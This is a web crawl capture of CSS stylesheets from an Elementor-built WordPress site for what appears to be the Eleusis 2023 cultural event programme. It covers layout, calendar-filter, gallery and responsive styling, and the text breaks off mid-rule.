    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34069.css?ver=1763465148
body_size: 1811
content:
.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34069 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-global-35139{z-index:4;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-34069 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-34069 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-34069 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-34069 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-34069 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-34069 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-34069 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-34069 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-34069 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-34069 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-34069 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-34069 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-34069 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-34069 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 584
content:
.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756
body_size: 1763
content:
.elementor-49094 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-49094 